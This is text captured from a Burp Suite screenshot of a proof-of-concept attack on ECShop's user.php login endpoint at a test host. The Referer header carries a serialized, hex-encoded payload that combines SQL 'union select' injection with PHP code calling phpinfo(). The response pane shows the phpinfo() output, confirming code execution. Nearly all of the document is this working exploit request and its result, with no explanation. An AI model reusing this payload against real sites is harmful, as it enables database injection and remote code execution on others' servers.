 Burp Suite Professional v1.7.31 - ecshop - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sentinel
1 × 2 × 3 × 5 × ...
Go Cancel < > Target: http://test.ecshop.com ?
Request
Raw Params Headers Hex
POST /user.php?act=login HTTP/1.1
Host: test.ecshop.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer:
45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";S:96:"*/\75\6e\6
9\6f\6e\20\73\65\6c\65\63\74\20\31\2c\30\78\32\37\32\66\32\61\2c\34
\2c\34\2c\35\2c\36\2c\37\2c\38\2c\30\78\37\62\32\34\36\31\32\37\35\
64\33\62\37\30\36\38\37\30\36\39\36\65\36\36\36\66\32\66\32\61\32\6
1\32\66\32\38\32\39\33\62\33\62\32\34\36\31\35\62\32\37\33\31\37\64
\2c\30";s:2:"id";s:3:"'/*";}45ea207d7a2b68c49582d2d22adf953a
Content-Length: 0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
.center table { margin-left: auto; margin-right: auto;
text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%;
vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color:
#000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height:
1px; color: #000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS"
content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0"
src="/user.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42" alt="PHP
Logo" /></a><h1 class="p">PHP Version 5.4.45</h1>
</td></tr>
</table><br />
<table border="0" cellpadding="3" width="600">
<tr><td class="e">System </td><td class="v">Darwin 2333 17.7.0
Darwin Kernel Version 17.7.0: Thu Jun 21 22:53:14 PDT 2018;
root:xnu-4570.71.2~1/RELEASE_X86_64 x86_64 </td></tr>
? < + > phpinfo 1 match
94,494 bytes | 220 millis